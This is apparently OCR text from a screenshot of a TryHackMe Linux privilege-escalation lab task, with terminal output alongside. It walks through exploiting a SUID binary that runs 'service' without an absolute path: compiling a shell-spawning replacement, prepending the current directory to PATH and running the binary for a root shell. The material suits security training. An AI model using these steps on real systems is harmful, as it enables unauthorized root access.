 TryHackMe | Linux PrivEsc — Mozilla Firefox
TryHackMe | Lin
Linux Privilege E
enumeration - G
GTFOBins
https://tryhackme.com/room
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
?
Title
IP Address
Expires
Linux PrivEsc
10.10.132.40
1h 39m 13s
Add 1
hour
Terminate
Task 13
SUID / SGID Executables - Environment Variables
The /usr/local/bin/suid-env executable can be exploited due to
it inheriting the user's PATH environment variable and
attempting to execute programs without specifying an absolute
path.
First, execute the file and note that it seems to be trying to
start the apache2 webserver:
/usr/local/bin/suid-env
Run strings on the file to look for strings of printable
characters:
strings /usr/local/bin/suid-env
One line ("service apache2 start") suggests that the service
executable is being called to start the webserver, however the
full path of the executable (/usr/sbin/service) is not being used.
Compile the code located at /home/user/tools/suid/service.c
into an executable called service. This code simply spawns a
Bash shell:
gcc -o service /home/user/tools/suid/service.c
Prepend the current directory (or where the new service
executable is located) to the PATH variable, and run the suid-
env executable to gain a root shell:
PATH=.:$PATH /usr/local/bin/suid-env
user@debian: /usr/local/bin
user@debian: ~ 97x20
user@debian:~$ /usr/local/bin/suid-env
[....] Starting web server: apache2httpd (pid 1606) already running
. ok
user@debian:~$
user@debian: /usr/local/bin 97x20
S
GCC: (Debian 4.4.5-8) 4.4.5.symtab.strtab.shstrtab.inte
rp.note.ABI-tag.note.gnu.build-id.gnu.hash.dynsym.dynstr.gnu.version.gnu.version_r.rela.dyn.rela.
plt.init.text.fini.rodata.eh_frame_hdr.eh_frame.ctors.dtors.jcr.dynamic.got.got.plt.data.bss.comm
8@call_gmon_startcr
tstuff.c__CTOR_LIST____DTOR_LIST____JCR_LIST____do_global_dtors_auxcompleted.6341dtor_idx.6343fra
me_dummy__CTOR_END____FRAME_END____JCR_END____do_global_ctors_auxsuid-shellshoc
TABLE___init_array_end__init_array_start_DYNAMICdata_start__libc_csu_fini_start
RegisterClasses_fini__libc_start_main@@GLIBC_2.2.5system@@GLIBC_2.2.5setresuid@
din_used__data_start__dso_handle__DTOR_END____libc_csu_initsetresgid@@GLIBC_2.2
edatamain_inituser@debian:/usr/local/bin$
user@debian:/usr/local/bin$ clea